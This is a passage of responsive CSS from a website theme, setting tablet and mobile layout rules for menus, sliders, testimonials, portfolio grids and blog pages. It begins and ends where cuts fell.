    .slick-dots,.home-blog-active2 .slick-dots{
    display: none !important;
}
    .testimonial-area .test-bg {
    position: absolute;
    top: 0;
    left: -102px;
    right: -24px;
}
.breadcrumb-title h2 {
    font-size: 36px;
    margin-bottom: 15px;
}

       .services-area2::after,.testimonial-area::after,
.contact-area::after,.team-area::after {
    width: 100%;
    left: 0;
    top: 0;
    z-index: 0;
}
    .f-contact li {
    display: flex;
}
    .slider-content h2 {
    font-size: 48px;
}
    .pricing-head h4 {
    font-size: 24px;
}
    .blog-thumb .b-meta {
    font-size: 12px;
}
    .f-contact span {
    width: 77%;
}
.contact-area .map {
    right: -500px;

}
    .team-active .slick-arrow {
    left: 0;
}
    .team-active .slick-next {
    left: inherit;
    right: 0;
}
    .button-group button {
    margin: 0 6px;
}
    .services-active2 .slider-nav .slick-list.draggable {
    width: 920px;
    float: right;
}
    .services-item{
        width: 275px;
    }
    .services-active2 .slick-arrow {
    left: 0px;

}
    .services-active2 .slick-next {
    left: inherit;
    right: 0px;
}
 .right-menu .text strong {
    color: #002e5b;
    font-size: 14px;
}
    #project {
    background-size: initial !important;
}
   #project .slick-dots {
    display: none !important;
}
    .portfolio-active .slick-next {
    left: 75.5%;
}
 
    
.top-btn {
   font-size: 11px;
padding: 16px 27px;
}
    .header-cta ul li{
    font-size: 12px;
}
.menu-area::before {
    width: 27%;
    top: 48px;
}
    .sticky-menu::before {
    height: 71px;
    top: 0;
    left: -20px;
}
.call-area h2 {
    color: #fff;
    margin-top: 100px;
    font-size: 26px;
}
  .call-area .number {
    font-size: 40px;
}
.container-p {
	padding: 0 30px;
}
.header-cta ul li {
	margin-left: 20px;
}
.section-t h2 {
	font-size: 200px;
}
.about-img {
	margin-left: -105px;
}
.features-content p {
	padding: 0;
}
.services-content {
	padding: 50px 30px;
	padding-bottom: 45px;
}
.services-content h4 {
	font-size: 20px;
}
.services-content span {
	margin-bottom: 45px;
}
.video-wrap img {
	width: 100%;
}
.video-position {
    bottom: -222px;
    left: 20px;
    right: 20px;
}
.v-padding {
	padding-top: 0;
}
.wp-list {
	padding: 35px 15px;
	padding-bottom: 25px;
}
.wp-img {
	margin-right: -100px;
}
.wp-tag {
	left: 10px;
}
.team-info {
	margin-left: 0;
	margin-right: 0;
}
.team-info h4 {
	font-size: 18px;
}
.single-counter p {
	font-size: 18px;
}
.ta-bg {
	margin-left: -25px;
}
.b-meta.mb-20 {
	margin-bottom: 10px;
}
.b-meta ul li {
	margin-right: 0;
}
.blog-content {
	padding: 30px 20px;
}
.blog-content h4 {
	font-size: 18px;
	margin-bottom: 20px;
}
.blog-content p {
	margin-bottom: 20px;
}
.f-cta-area {
	margin-left: 20px;
    margin-right: 20px;
    padding-left: 50px;
	padding-right: 50px;
}
.footer-social span {
	margin-right: 12px;
}
.f-insta ul li {
margin-bottom: 7px;
margin-right: 7px;
}
.f-insta ul li a img {
	width: 100%;
}
.wp-bg {
	overflow: hidden;
}


.s-single-services {
	padding: 50px 30px;
}
.fshape-one {
	top: 30%;
}
.fshape-two {
	left: 9%;
}
.chosse-img {
	width: 45%;
}
.choose-wrap.pl-100 {
	padding-left: 50px;
}
.choose-content p {
	padding-right: 50px;
}
.inner-wp-icon {
	display: none;
}
.wp-thumb.mb-35 {
	margin-bottom: 25px;
}

.contact-img {
	right: -150px;
}
.bsingle__content h2 {
	padding-right: 0;
	font-size: 27px;
}
.widget__banner-overly > span {
	margin-bottom: 120px;
}
.widget__banner-overly h3 {
	margin-bottom: 91px;
	font-size: 35px;
}
.widget__post-content h6 {
	font-size: 14px;
	padding-right: 0;
}
.details__content h2 {
	font-size: 26px;
}
.related-post-wrap .rp__content {
	padding: 23px;
}
.related-post-wrap .rp__content h3 {
	font-size: 20px;
}

}


/* Tablet desktop :768px. */
@media (min-width: 768px) and (max-width: 991px) {
    .testimonial-area {
    padding: 120px 0 120px;
}
    .testimonial-active2 .slick-arrow{
        display: none !important;
    }
    
    .slider-content h2 {
    font-size: 35px;
}
    .srb-line,.testimonial-area .test-bg{
        display: none;
    }
    .s-about-img {
    margin-left: 0;
}
    .services-area2::after,.testimonial-area::after,.contact-area::after {
    width: 100%;
    left: 0;
}
    .testimonial-active2 {
    width: 100%;
    background: rgb(80, 82, 171);
    margin-bottom: 50px;
        padding: 30px;
}
    .services-area .services-box {
    background-size: cover !important;
}
    
    
      .button-group {
    display: flex;
    overflow: scroll;
}
    .button-group button {
    margin: 0 4px;
    flex: 0 0 33%;
}
    .portfolio .col4 .grid-item {
    width: 50%;
}
     .header-two .logo {
    padding: 15px 0;
}
     .header-two   .mean-container a.meanmenu-reveal {
    margin-top: -56px;
}
    .slider-active .slick-track::before {
    background: #fff5f4;
}
    .services-area {
    background: none !important;
}
    .s-about-img.p-relative {
    margin-bottom: 50px;
}
    
    .mean-container a.meanmenu-reveal {
    margin-top: -40px;
    color: #232323;
        border: 1px solid #232323;
}
    
    .contact-bg02 {
    padding: 30px;
    margin-bottom: 80px;
}
    .contact-bg-an-02 {
    right: -100px;
    bottom: 0;
}
    .testimonial-area .test-an-02{
        display: none;
    }
    .testimonial-area .test-an-01 {

    bottom: -150px;
}
    #mobile-menu {
    background: #002e5b;
}
    .header-cta ul li {
    display: inline-block;
    margin-left: 12px;
}
    .contact-area .map {
      display: none;
}
    .number {
    font-size: 48px;
}
    .services-active2 .slider-nav {
    top: 200px;
}
    .services-active2 .slider-nav .slick-list.draggable {
    width: 650px;
}
    .newslater-area #contact-form4 {
    margin-top: 0;
    float: right;
    width: 100%;
    padding-left: 0;
}
    
.cta-area.cta-bg::before {
    height: 100%;
    width: 100%;
    top: 0;

}
    .cta-bg{
        padding: 100px 0;
    }

    .cta-bg .video-img {
    margin-top: 0px;
    height: 757px;
}
    .services-active2 .slick-arrow{
        left: 0;
    }
    .services-active2 .slick-next {
    left: inherit;
    right: 0px;
}
 .menu-area::before {
    width: 32%;
    height: 84px;
    left: -34px;
}
    .sticky-menu::before {
    height: 84px;
    top: 0;
    left: -29px;
}
    .logo {
    height: auto;
    margin-top: 0;
    line-height: inherit;
    width: 25%;
}
    .main-menu .has-sub > ul{
        position: relative;
    }
    
.container-p {
	padding: 0 30px;
}

.slider-bg {
	min-height: 700px;
}
.section-t h2 {
	font-size: 150px;
}
.about-img {
	margin-left: 0;
	text-align: center;
	margin-bottom: 30px;
}
.about-content.pl-30 {
	padding-left: 0;
	padding-bottom: 4px;
}
.features-content p {
	padding: 0;
}
.section-title h2 {
	font-size: 52px;
}
.services-content {
	padding: 50px 28px;
	padding-bottom: 45px;
}
.video-position {
	bottom: 70px;
	left: 120px;
}
.wp-img {
	margin-top: 30px;
	margin-bottom: -15px;
	margin-right: 0;
}
.counter small {
	top: -20px;
}
.cta-right {
	margin-top: 35px;
}
.ta-bg {
	background-position: center;
	margin: 25px auto;
}
.testimonial-area.pb-120 {
	padding-bottom: 185px;
}
.f-cta-area {
	margin-left: 20px;
    margin-right: 20px;
    padding-left: 50px;
	padding-right: 50px;
}
.menu-area {
	padding: 10px 0;
}

.responsive {
	float: right;
	display: block;
	cursor: pointer;
	margin-top: -38px;
}
.responsive i {
    color: #002e5b;
    font-size: 25px;
}
#mobile-menu {
	display: none;
	padding: 20px;
}
.main-menu {
	text-align: left !important;
}
.main-menu ul li {
	display: block;
	border-bottom: 1px solid #f7f7f74f;
	margin-left: 0;
}
.main-menu ul li.active a, .main-menu ul li:hover a {
	color: #000;
}
.main-menu  ul > li > a::before {content: none;}
.main-menu ul li a {
	color: #fff;
	padding: 12px 20px;
	display: block;
	font-size: 14px;
	   font-family: 'Mulish', sans-serif;
	font-weight: 500;
}
.second-menu {
	margin-bottom: 0;
	box-shadow: none;
	padding: 0;
	margin-top: 0;
}
.second-menu::before {
	content: none;
}
.second-header {
	padding: 10px 0;
}
.second-menu .main-menu ul li {
	margin-left: 0;
}

.s-about-img img {
	width: 100%;
}
.s-video-content {
	padding-left: 100px;
}
.chosse-img {
	display: none;
}
.testimonial-p {
	padding-top: 100px;
	padding-bottom: 100px;
}
.contact-img {
	display: none;
}
.contact-bg.pb-80 {
	padding-bottom: 120px;
}
.single-post {
	box-shadow: 0px 10px 80px 0px rgba(193, 193, 193, 0.41);
}
.breadcrumb-area {
    margin-top: 15px;
}
.bsingle__content h2 {
	font-size: 28px;
}
.widget__banner-overly > span {
	margin-bottom: 320px;
}
.widget__banner-overly h3 {
	margin-bottom: 352px;
	font-size: 80px;
}
.widget__banner-overly h3 span {
	font-size: 61px;
}
.details__content h2 {
	font-size: 29px;
}
.avatar__wrap {
	padding: 50px 65px;
}
.b-details-p.pt-120 {
	padding-top: 115px;
}
.portfolio .col3 .grid-item, .portfolio .col2 .grid-item {
    width: 33.33%;
    padding: 15px;
}
.gallery-image img {
    width: 100%;
}
    .testimonial-active2 {
    width: 100%;
    background: rgb(80, 82, 171);
    margin-bottom: 50px;
    margin-top: 0;
}


    
.aw-line::before{
    display: none;
    }
    .portfolio-area2,.services-area2 {
    background-size: 1550px !important;
}
    .portfolio-active .slick-next {
    left: 76.5%;
}
    .counter-bg::before{
        display: none;
    }
    .counter-bg::after{
        display: none;
    }
    
    .portfolio-box img {
    margin-left: 0;
}
       /* mobile menu*/
	 .menu .sub-menu {
    border-top: 1px solid rgb(217, 217, 217);
}
    .mean-container a.meanmenu-reveal span {
    background: no-repeat;
    display: block;
     height: 3px;
    margin-top: 3px;
    border-top: 3px solid #232323;
}
    .mean-container .mean-nav ul li a {
    border-top: 1px solid rgba(217, 217, 217, 0.5);
    color: #333;
    display: block;
    float: left;
    margin: 0;
    padding: 10px 5%;
    text-align: left;
    text-decoration: none;
    text-transform: uppercase;
    width: 90%;
    font-size: 15px;
    font-weight: 600;
}
.mean-container .mean-nav ul li li a:first-child,.menu .sub-menu li:last-child {
  /*  border: none;*/
}
.menu .sub-menu li, .menu .children li {
    border-bottom: 1px solid rgba(217, 217, 217, 0.5);
}
    .mean-container .mean-nav {
    background: #FFFFFF 0% 0% no-repeat padding-box;
box-shadow: 3px 4px 15px #0000001A;
        position: absolute;
}
  .mean-container .mean-nav ul li a.mean-expand {
    text-align: right;
    top: 0;
    width: 100%;
    z-index: 2;
    padding: 9px 12px;
}
    .mean-container .mean-nav ul li a.mean-expand:hover {
    background: rgba(0, 0, 0, 0);
}
.mean-container .mean-nav ul {
    overflow: hidden;
	display:block;
}
.menu .page_item_has_children > ul > .page_item_has_children:hover > ul {
    margin-left: 0;
    margin-top: 0;
    top: 0;
}
    .menu .sub-menu {
    position: relative;
height: auto;
overflow: scroll;
display: block;
transition: inherit;
background: none;
box-shadow: 0 0 0 0;
}
    /* mobile menu End*/
    .team-img-box img {
    width: 100%;
    margin-bottom: 50px;
        height: auto;
}
     
    .blog-thumb2 img {
    width: auto;
    max-width: inherit !important;
    height: auto !important;
}
    .testimonial-active .slick-arrow,.home-blog-active .slick-arrow, .home-blog-active2 .slick-arrow{
        display: none!important;
    }
    .single-counter {
    margin-bottom: 50px;
}
    .copyright-wrap .text {
    font-size: 12px;
}
    .copyright-wrap li{
        border: none;
        margin-bottom: 30px;
    }
     .slider-bg .overlay-bg {
    display: none;
}
        .slider-bg {
    min-height: 650px !important;

}
    .slider-btn.mt-30.mb-160 {
    margin-bottom: 120px;
}
     .newslater-area .section-title {
    margin-bottom: 30px;
}
    .newslater-area h2 {
     margin-bottom: 15px !important;
}
    .counter-area .row > div:nth-child(2) {
    border-right: none;
}
    .testimonial-active .slick-slide {
    padding: 0;
}
        .single-cta {
    width: 50%;
}
}


/* small mobile :320px. */
@media (max-width: 767px) {
	.menu .sub-menu li:last-child {
    border: none;
}
.mean-container .mean-nav ul li li a {
    border-top: 1px solid rgba(230, 230, 230, 0);
}
    .navbar-brand {
    width: 50%;
}
    .mean-container .mean-nav ul li li li a {
    border-top: 1px solid rgb(225, 225, 225) !important;
}
    .mean-container .mean-nav ul li li li:first-child a {
    border-top: none !important;
}
    .content-box img {
    height: auto;
}
    .footer-link {
    margin-bottom: 30px;
}
    .team-thumb img {
    height: 442px !important;
    margin-left: 0;
    width: auto !important;
}
    .single-cta {
    width: 100%;
}
    .copyright-wrap .text {
    font-size: 12px;
}
    .copyright-wrap li{
        border: none;
        margin-bottom: 30px;
    }
    .testimonial-active .slick-slide {
    padding: 0px 0;
}
    .slider-bg .overlay-bg {
    display: none;
}
    .newslater-area .section-title {
    margin-bottom: 30px;
}
    .newslater-area h2 {
     margin-bottom: 15px !important;
}
    .slider-bg {
    min-height: 650px !important;

}
    .slider-btn.mt-30.mb-160 {
    margin-bottom: 0;
}
    .slider-content {
    margin-bottom: 150px;
}
    .slider-content h5 {
    font-size: 18px;
}
    .f-insta ul li {
    margin-bottom: 8px;
    margin-right: 4px;
}
    .booking-contact-box{
        margin-top: 50px;
    }
    .booking-contact-box .nav.nav-tabs li {
    width: 100%;
}
    .skills-title h2 {
    font-size: 36px;
}
    .home-blog-active .slick-arrow, .home-blog-active2 .slick-arrow{
        display: none !important;
    }
    .wp-block-image.alignfull img, .wp-block-image.alignwide img {
    height: auto;
}
    .wp-block-image figure.alignright {
    margin-left: 0;
}
    .alignright {
    float: none;
    margin-left: 0;
    width: 100% !important;
}
    .blog-deatails-box.single {
    margin-bottom: 50px;
}
    .comment-form {
    padding: 50px 15px;
}
    .comment-text .avatar-name .comment-reply {
    margin-top: 30px;
}
.bsingle__content .meta-info ul li {
    margin-right: 4px;
    margin-bottom: 5px;
    padding-right: 0;
    font-size: 12px;
    border: none;
    margin-right: 10px;
    margin-bottom: 10px;
}
    .bsingle__content .meta-info ul li:last-child {
    border: none;
    margin-bottom: 0;
}
    .bsingle__content .admin{
        display: none;
    }
    .post-password-form input[type="password"] {
    width: 100%;
}
    #comments {
    margin-bottom: 50px;
}
    .team-img-box img {
    width: 100%;
    margin-bottom: 50px;
        height: auto;
}
    .breadcrumb-wrap nav {
    display: none;
}
    /* mobile menu*/
	 .menu .sub-menu {
    border-top: 1px solid rgb(217, 217, 217, 0.5);
}
    .mean-container a.meanmenu-reveal span {
    background: no-repeat;
    display: block;
     height: 3px;
    margin-top: 3px;
    border-top: 3px solid #232323;
}
    .mean-container .mean-nav ul li a {
    border-top: 1px solid rgba(217, 217, 217, 0.5);
    color: #333;
    display: block;
    float: left;
    margin: 0;
    padding: 10px 5%;
    text-align: left;
    text-decoration: none;
    text-transform: uppercase;
    width: 90%;
    font-size: 15px;
    font-weight: 600;
}
.mean-container .mean-nav ul li li a:first-child,.menu .sub-menu li:last-child {
    /*border: none;*/
    }
.menu .sub-menu li, .menu .children li {
    border-bottom: 1px solid rgba(217, 217, 217, 0.5);
}
    .mean-container .mean-nav {
    background: #FFFFFF 0% 0% no-repeat padding-box;
box-shadow: 3px 4px 15px #0000001A;
        position: absolute;
}
  .mean-container .mean-nav ul li a.mean-expand {
    text-align: right;
    top: 0;
    width: 100%;
    z-index: 2;
    padding: 9px 12px;
}
    .mean-container .mean-nav ul li a.mean-expand:hover {
    background: rgba(0, 0, 0, 0);
}
.mean-container .mean-nav ul {
    overflow: hidden;
	display:block;
}
.menu .page_item_has_children > ul > .page_item_has_children:hover > ul {
    margin-left: 0;
    margin-top: 0;
    top: 0;
}
    .menu .sub-menu {
    position: relative;
height: auto;
overflow: scroll;
display: block;
transition: inherit;
background: none;
box-shadow: 0 0 0 0;
}
    /* mobile menu End*/
    .counter-area .row > div:nth-child(1), .counter-area .row > div:nth-child(2), .counter-area .row > div:nth-child(3), .counter-area .row > div:nth-child(4) {
    border-right: none;
        width: 50%;
}
    .services-08-item--wrapper > div:nth-child(1) {
    border-right: none;
}
    .services-08-item--wrapper > div:nth-child(2), .services-08-item--wrapper > div:nth-child(3), .services-08-item--wrapper > div:nth-child(4), .services-08-item--wrapper > div:nth-child(5), .services-08-item--wrapper > div:nth-child(6) {
    border: 1px solid #cccccc;
    background: #fff;
        margin-bottom: 30px;
}
    .two-column .row {
    margin-left: -15px;
    margin-right: -15px;
}
    .slider-content.s-slider-content.text2 {
    margin-top: 50px;
}
    .slider-bg .text2 p {
    padding-right: 0;
}
    .faq-area .section-title{
        margin-top: 100px;
    }

    .home-blog-active .slick-arrow {
    display: none !important;
}
    .copyright-wrap {
    text-align: center;
}
    .footer-social {
   text-align: center;
margin-top: 10px;
display: inline-block;
}
    .portfolio-area2,.services-area2 {
    background-size: 1600px !important;
}
    .counter-bg::before{
        display: none;
    }
    
.counter-bg::after,.aw-line::before{
     display: none;
    }
        .testimonial-area {
    padding: 120px 0 120px;
}
    .testimonial-active2 .slick-arrow{
        display: none !important;
    }
    
    .blog-content2 {
    padding: 25px;
}
    
    
.testimonial-active2 {
    width: 100%;
    background: rgb(80, 82, 171);
    margin-bottom: 50px;
    margin-top: 0;
}
    .testimonial-area .test-bg {
    display: none;
}
    .about-content .exprince{
         margin-top: 15px;
        margin-bottom: 15px;
    }
    .services-area2::after,.testimonial-area::after,
.contact-area::after,.team-area::after {
    width: 100%;
    left: 0;
    top: 0;
    z-index: 0;
}
    .srb-line
    {
        display: none;
    }
    .section-title p {
    width: 100%;
}
    .slider-btn .video-i{
        display: none;
    }
    .slider-three .slider-img {
    margin-left: 0;
    margin-top: 50px;
    margin-right: 0;
}
    .slider-content.s-slider-content.text3 {
    margin-top: 0;
}
    .button-group {
    display: flex;
    overflow: scroll;
}
    .button-group button {
    margin: 0 4px;
    flex: 0 0 55%;
        font-size: 15px;
}
    .portfolio .col4 .grid-item {
    width: 100%;
}
    .project-detail .pr-ul li {
    display: flex;
    margin-bottom: 15px;
    float: left;
    width: 100%;
}
         .header-two .logo {
    padding: 15px 0;
}
     .header-two .mean-container a.meanmenu-reveal {
    margin-top: -56px;
}
    
    .adim-box{
        margin-bottom: 30px;
    }
       .services-area {
    background: none !important;
}
    
    .s-about-img.p-relative {
    margin-bottom: 50px;
    margin-right: 0;
}
    
    .btn.ss-btn {
    padding: 20px 22px;
}
    .newslater-area {
    padding-top: 30px;
}
    .newslater-area .line2 {
    margin-bottom: 30px;
}
    .testimonial-active .slick-arrow {
display: none !important;
}
    
    .single-post2 .row {
    margin-left: -15px;
    margin-right: -15px;
}
    .blog-thumb2 img {
    width: 100%;
height: auto !important;
}
    .mean-container a.meanmenu-reveal {
    margin-top: -48px;
        color: #232323;
        border: 1px solid #232323;
}
  
    .copyright-wrap ul{
        text-align: center;
    }
    .contact-bg02 {
    padding: 30px;
    margin-bottom: 80px;
}
    .contact-bg-an-02 {
    right: -100px;
    bottom: 0;
}
    .testimonial-area .test-an-02{
        display: none;
    }
    .testimonial-area .test-an-01 {

    bottom: -150px;
}
    .slider-bg .text2 h2 {
    font-size: 32px;
}
    .slider-four .slider-img {
    margin-left: 0;
    margin-top: 50px;
    margin-right: 0;
}
    .slider-active .slick-track::before {
    background: #fff5f4;
}
    
    #feature-top {
    margin-top: -40px;
  }
    .cta-area{
        padding: 100px 0;
    }
    .cta-area.cta-bg::before {
    height: 100%;
     top: 0;
}

      .team-active .slick-arrow {
    left: 0px;
}
    .team-active .slick-next {
    left: inherit;
    right: 0px;
}
  
    .faq-wrap {
    margin-top: 50px;
}

    .contact-area .map {
     display: none;
}
    .single-testimonial-bg {
    border-radius: 10px;
    width: 100%;
    float: right;
    padding: 300px 50px 100px 50px;
    margin: 0;
}
    .testimonial-active .slick-dots {
    width: 100%;
    bottom: 7%;
}
    .testimonial-active .ta-info h6 {
    font-size: 18px;
}
    .services-active2 .slider-nav .slick-list.draggable {
    width: 300px;
    float: right;
}
    .services-item {
    width: 280px;
}
    .services-active2 .slider-nav {
    position: absolute;
    top: 150px;
}   
    .services-active2 .slick-arrow {
    left: -15px;
    }
    .services-active2 .slick-next {
    left: inherit;
    right: -15px;
}
    .services-active2 h2{
        font-size: 28px;
        margin-top: 30px;
    }
    .sinature-box {
    position: relative;
    left: 0;
    width: 100%;
}
    .newslater-area #contact-form4 {
    margin-top: 0;
    float: right;
    width: 100%;
    padding-left: 0;
}
    .service-detail {
    padding-left: 0;
}
            .portfolio-active .slick-arrow {
    top: -113px;
    left: 60.5%;
}
    .portfolio-active .slick-next {
    left: 79.5%;
}
    .call-area h2 {
    margin-top: 0;
}
    .com-icon {
    top: 80px;
        width: 50px;
}
    .com-icon img{
        width: 100%;
    }
    
.counter-area.p-relative.pt-50.pb-50 {
    padding-bottom: 20px;
}
    .single-counter {
   margin-bottom: 30px;
text-align: center;
padding-left: 0;
}
    #project {
    background-size: cover !important;
        padding-bottom: 90px;
}
    .call-area {
    background-size: cover;
    padding: 120px 0;
}
    .call-area h2 span {
    font-size: 34px;
}
    .call-area .number {
    font-size: 36px;
}
    .testimonial-active2 .ta-info {
    margin-top: 30px;
    margin-bottom: 30px;
}
    .testimonial-active2 .testi-author img {
    margin-bottom: 0;
}
    .testimonial-active2 .slick-arrow {
    display: none !important;
}
    .cta-bg .video-img {
    margin-top: 50px;
    height: 500px;
}
    .logo {
    height: auto;
    margin-top: 0;
    line-height: inherit;
    width: auto;
}
    
    .container-fluid.pt-30.pb-30.pl-50.pr-50 {
    padding-left: 0;
    padding-right: 0;
}
	.slider-price {
    display: none;
}
	.slider-bg2 .slider-content > span {
    font-size: 18px;
}
.slider-bg2 .video-i{
	display:none;
}

.slider-bg2 {
    min-height: 700px;
    position: relative;
    margin-top: -118px;
    z-index: 1;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}
	.row {
    margin-right: 0;
    margin-left: 0;
}
	.portfolio .col3 .grid-item, .portfolio .col2 .grid-item {
    width: 100%;
    padding: 15px;
}
.gallery-image img {
    width: 100%;
}


.has-mega-menu{
        position:relative;
    }
	 
    li.has-sub.has-mega-menu ul{
        position: relative;
        top: 0px; /*insert the needed value*/
        z-index: 100;
        left:0px;
        right:0px;
		width: 100%;
    }
    li.has-sub.has-mega-menu:hover>ul{
    /*flexbox fallback for browsers that do not support CSS GRID lyout*/
        display: flex;
        flex-wrap: wrap;
    /*CSS GRID lyout*/ 
        display: grid;
        grid-template-columns: repeat(auto-fit,minmax(100%, 1fr));   
		margin-left: 0px;
		height:200px;
		overflow:auto;
    }
	.timeline {

    padding: 50px 0px 50px 50px;
   
}	
	.tag-template img {
    width: 100% !important;
}
.quote-post .meta-info {
    padding: 10px 25px;
}
	.admin-bar .menu-area {
    margin-top: 0;
}
.admin-bar .sticky-menu {
   margin-top: 13px;
}
.tag-markup-2 li > ul, li > ol, .pages-content li > ul, li > ol {
    padding-left: .5rem;
}
	.size-full.wp-image-906 {
    width: 100%;
    height: auto;
}

	
	.row {
     margin-right: 0;
    margin-left: 0;
}
	.header-btn.second-header-btn {
    display: none;
	}

.f-cta-area {
    margin-bottom: 0;
}
.search-form label{
	width:100%;
}
	.has-3-columns .wp-block-column,.has-5-columns .wp-block-column,
	.has-6-columns .wp-block-column,.has-4-columns .wp-block-column,
	.has-2-columns .wp-block-column,.wp-block-media-text.alignwide figure,
	.wp-block-media-text__content,.wp-block-gallery.alignwide.columns-4.is-cropped li,
	.wp-block-gallery.columns-6.is-cropped li,.wp-block-gallery.columns-7.is-cropped li,
	.wp-block-gallery.columns-8.is-cropped li
	{
		width:100%;
	}
	#contact-form {
    padding: 0 15px;
}
.s-video-wrap {
    padding-left: 13px;
    padding-right: 13px;
}
	.wp-block-gallery.columns-3 li {
    width: 100%;
	}
	.wp-block-gallery li {
    width: 50%;
	}
	
.main-menu .has-sub > ul {
    display: none;
    position: relative;
    float: left;
    width: 100%;
    margin-bottom: 10px;

}
.main-menu .has-sub > ul {
    border-top:1px solid #f7f7f7;
}
.main-menu .has-sub > ul > .has-sub > ul {
    display: none;
    position: relative;
    float: left;
    width: 100%;
    margin-bottom: 10px;
	margin-left:0;
	margin-top:0;	
	padding-left:15px;
	box-shadow: 0px 8px 16px 0px rgba(0,0,0,0);
	border-top:1px solid #f7f7f7;

}
.main-menu .has-sub > ul > .has-sub > ul li:last-child{
	border-bottom:none;
}
.main-menu .has-sub > ul > .has-sub > ul > .has-sub > ul {
    display: none;
    position: relative;
    float: left;
    width: 100%;
    margin-bottom: 10px;
	margin-left:0;
	margin-top:0;
	background:#d29751;
	box-shadow: 0px 8px 16px 0px rgba(0,0,0,0);

}
.main-menu .has-sub li a{
	padding-left:20px;
}
.menu-item ul.sub-menu .sub-menu li,.menu-item ul.sub-menu .sub-menu .sub-menu li {

border-bottom: none;
}
	.comment-author-admin {
   margin-left: 0;
}
.container-p {
	padding: 0 15px;
}
.menu-area {
	padding-top: 15px;
	padding-bottom: 5px;
}
.slider-bg .video-i.popup-video {
    display: none;
}
    
.slider-content h2 {
	font-size: 30px;
    letter-spacing: 0;
    margin-bottom: 30px;
}
.menu-area::before {
    width: 56%;
    height: 82px;
    top: 0;
    left: -40px;
}
.down-arrow {
	bottom: 20px;
}
.section-t{display: none;}
.about-img {
	margin-left: 0;
}
.about-img img {
	width: 100%;
}
.about-text span {
	top: 20px;
}
.about-text {
	height: 109px;
	width: 214px;
}
.about-content.pl-30 {
    padding-left: 0;
    margin-top: 30px;
    padding-bottom: 3px;
}
.about-title h2 {
	font-size: 30px;
	letter-spacing: -1px;
}
.features-content p {
	padding: 0;
}
.section-title {
	padding-left: 0;
	padding-right: 0;
}
.section-title h2 {
	font-size: 32px;
	letter-spacing: -1px;
}
.video-wrap img {
	width: 100%;
}
.video-position {
	bottom: 0;
}
.video-img a {
	height: 50px;
	width: 50px;
	line-height: 15px;
    padding: 17px;
}
.v-list ul li i {
	display: block;
	margin-right: 15px;
	float: left;
	margin-top: 2px;
}
.v-list ul li span {
	overflow: hidden;
	display: block;
}
.wp-list ul li {
	display: block;
	align-items: unset;
}
.wp-list {
	padding: 30px 20px;
	padding-bottom: 25px;
}
.wp-icon {
	margin-right: 0;
	margin-bottom: 10px;
}
.wp-img {
	margin-right: 0;
	margin-top: 30px;
	margin-bottom: -15px;
}
.wp-img > img {
	width: 100%;
}
.wp-img .wp-tag {
	left: 0;
    top: 75px;
    width: 25%;
}

.cta-content p {
	padding-right: 0;
}
.cta-right {
	margin-top: 35px;
}
.testimonial-area.pb-120 {
	padding-bottom: 185px;
	padding-top: 113px;
}
.blog-content {
	padding: 30px 20px;
}
.f-cta-area {
	padding: 35px 20px 0;
}

.menu-area {
	padding: 10px 0;
}
.responsive {
    float: right;
    display: block;
    cursor: pointer;
    margin-top: -38px;
}
.responsive i {
    color: #002e5b;
    font-size: 25px;
}
#mobile-menu {
display: none;
background: no-repeat;
padding: 20px 0;
margin-top: 21px;
background: #002e5b;
}
.main-menu {
	text-align: left !important;
}
.main-menu ul li {
	display: block;
	border-bottom: 1px solid #ffffff3d;
	margin-left: 0;
}
.button-group button{
	margin: 0 4px;
    font-size: 15px;
}
.main-menu  ul > li > a::before {content: none;}
.main-menu ul li a {
	color: #fff;
	padding: 12px 15px;
	display: inline-block;
	font-size: 14px;
	   font-family: 'Mulish', sans-serif;
	font-weight: 500;
}
.second-menu {
	margin-bottom: 0;
	box-shadow: none;
	padding: 0;
	margin-top: 0;
}
.second-menu::before {
	content: none;
}
.second-header {
	padding: 10px 0;
}
.second-menu .main-menu ul li {
	margin-left: 0;
}

.s-about-img img {
	width: 100%;
}
.s-video-content {
	padding-left: 55px;
}
.chosse-img {
	display: none;
}
.testimonial-active {
    width: 100%;
   
}
.portfolio .col3 .grid-item,.portfolio .col2 .grid-item {
    width:100%;
    padding: 15px;
}
.contact-img {
	display: none;
}
.contact-bg.pb-80 {
	padding-bottom: 120px;
}

.slider-shape {
	display: none !important;
}
.second-about {
	display: none;
}
.s-about-content.pl-30 {
	margin-top: 0;
    padding-left: 0;
}
.team-area-content li .icon {
    width: 33%;
}
.s-video-content h2 {
	font-size: 40px;
}
.features-shape {
	display: none;
}
.choose-wrap.pl-100 {
	padding-left: 0;
}
.choose-content p {
	padding-right: 0;
}
.choose-list ul li i {
	display: block;
	margin-right: 15px;
	float: left;
	margin-top: 2px;
}
.choose-list ul li span {
	overflow: hidden;
	display: block;
}
.inner-wp-icon {
	display: none;
}
.wp-thumb.mb-35 {
	margin-bottom: 25px;
}

.bsingle__content {
	padding: 25px;
}
.bsingle__content h2 {
	padding-right: 0;
	font-size: 24px;
}
.bsingle__content p {
	padding-right: 0px;
}
.quote-post .quote-icon {
	margin-top: 14px;
	float: unset;
	margin-bottom: 15px;
}
.pagination-wrap .pagination {
	text-align: center;
}
.widget__post-content h6 {
	font-size: 14px;
	padding-right: 0;
}
.widget__banner-overly > span {
	margin-bottom: 120px;
}
.widget__banner-overly h3 {
	color: #ffffff;
	font-size: 32px;
	margin-bottom: 100px;
	font-weight: 500;
}
.breadcrumb-title h2 {
	
}
.breadcrumb-title p {
	padding: 0;
	font-size: 15px;
}
.breadcrumb-area {
    background-position: 0 0;
    padding: 50px 0;
}
.details__content h2 {
	font-size: 24px;
}
.details__content blockquote {
	padding-right: 20px;
	padding-left: 45px;
}
.details__content figure img {
	float: unset;
	width: 100%;
	margin-right: 0;
	margin-bottom: 40px;
}
.post__tag ul li {
	margin-right: 2px;
}
.post__share {
	text-align: left !important;
}
.post__share h5 {
	margin-bottom: 15px;
}
.post__tag {
	margin-bottom: 35px;
}
.posts_navigation .prev-link {
	margin-bottom: 30px;
}
.posts_navigation .blog-filter {
	margin-bottom: 30px;
	display: inline-block;
}
.related-post-wrap .rp__content {
	padding: 35px;
	padding-left: 25px;
	padding-right: 25px;
}
.related-post-wrap .rp__content h3 {
	font-size: 20px;
}
.avatar__wrap {
	padding: 50px 20px;
}
.single__comment .comments-avatar {
	float: unset;
	margin-bottom: 15px;
}
.single__comment.children {
	margin-left: 0;
}
.comment__form {
	padding: 30px 20px;
}
.b-details-p.pt-120 {
	padding-top: 115px;
}
.menu-area .menu-tigger {display: none;}
.off-logo {display: block;}
.faq-img.text-right {
	text-align: center !important;
	margin-top: 30px;
}
.faq-area.pt-113.pb-120 {
